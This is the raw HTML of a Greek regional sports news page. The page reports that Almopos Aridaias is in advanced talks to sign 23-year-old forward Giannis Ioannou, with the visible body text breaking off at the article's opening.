

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou
body_size: 15736
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,SUPER LEAGUE 2" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κοντά σε ομάδα της SL2 ο Γιάννης Ιωάννου" />
	<meta property="og:description" content="Σε προχωρημένες συζητήσεις με τον Γιάννη Ιωάννου βρίσκεται ο Αλμωπός Αριδαίας, σύμφωνα με πληροφορίες του&amp;nbsp;soccerpractor,&amp;nbsp;και αναμένονται εξελίξεις, πιθανότατα θετικές.&amp;nbsp; Ο 23χρονος Ημαθιώτης επιθετικός έπαιζε πέρυσι στην κατηγορία με τη Βέροια, ενώ παλιότερα θήτευσε σε Καλλιθέα, Κοζάνη..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Κοντά σε ομάδα της SL2 ο Γιάννης Ιωάννου" />
	<meta name="twitter:description" content="Σε προχωρημένες συζητήσεις με τον Γιάννη Ιωάννου βρίσκεται ο Αλμωπός Αριδαίας, σύμφωνα με πληροφορίες του&amp;nbsp;soccerpractor,&amp;nbsp;και αναμένονται εξελίξεις, πιθανότατα θετικές.&amp;nbsp; Ο 23χρονος Ημαθι..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_M.jpg" />
	<meta name="twitter:image:alt" content="Κοντά σε ομάδα της SL2 ο Γιάννης Ιωάννου" />
	<meta name="description" content="Σε προχωρημένες συζητήσεις με τον Γιάννη Ιωάννου βρίσκεται ο Αλμωπός Αριδαίας, σύμφωνα με πληροφορίες του&amp;nbsp;soccerpractor,&amp;nbsp;και αναμένονται εξε..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Κοντά σε ομάδα της SL2 ο Γιάννης Ιωάννου</title>
	<link href="/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=589&amp;id=29391-konta-se-omada-tis-sl2-o-giannis-ioannou&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/ResponsiveBlue/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
        /* Custom for SIGPro */
        b.fancyboxCounter {margin-right:10px;}
        .fancybox-caption__body {overflow:visible;}
    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5f82f71b2a298696ea3b9672d013eb0f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        //'download',
                        //'zoom',
                        'close'
                    ],
                    slideShow: {
                        autoStart: false,
                        speed: 5000
                    },
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou",
                    "headline": "Κοντά σε ομάδα της SL2 ο Γιάννης Ιωάννου",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_Generic.jpg"
                    ],
                    "datePublished": "2023-08-22T23:28:55+03:00",
                    "dateModified": "2023-08-22T23:34:34+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/27-veriafc",
                    "keywords": "ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,SUPER LEAGUE 2",
                    "description": "Σε προχωρημένες συζητήσεις με τον Γιάννη Ιωάννου βρίσκεται ο Αλμωπός Αριδαίας, σύμφωνα με πληροφορίες του soccerpractor, και αναμένονται εξελίξεις, πιθανότατα θετικές.",
                    "articleBody": "Σε προχωρημένες συζητήσεις με τον Γιάννη Ιωάννου βρίσκεται ο Αλμωπός Αριδαίας, σύμφωνα με πληροφορίες του soccerpractor, και αναμένονται εξελίξεις, πιθανότατα θετικές. Ο 23χρονος Ημαθιώτης επιθετικός έπαιζε πέρυσι στην κατηγορία με τη Βέροια, ενώ παλιότερα θήτευσε σε Καλλιθέα, Κοζάνη, Κ20 Ξάνθης και ΠΑΟΚ Κουλούρας."
                }
                
	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild active"><a href="https://www.kerkidasport.gr/"  class=" first haschild active" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first active"><a href="/home/ola-ta-arthra"  class=" first active" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/home/ola-ta-arthra" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/6a68a33d88212769ffa7f8972b15335f_XL.jpg" alt="Κοντά σε ομάδα της SL2 ο Γιάννης Ιωάννου" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/home/ola-ta-arthra/29391-konta-se-omada-tis-sl2-o-giannis-ioannou" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/27-veriafc">ΒΕΡΟΙΑ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2023-08-22T23:28:55+03:00" itemprop="datePublished">
							Αυγ 22, 2023						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1715 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Κοντά σε ομάδα της SL2 ο Γιάννης Ιωάννου				</h1>
				
                                             <div class="itemIntroText"> <p>
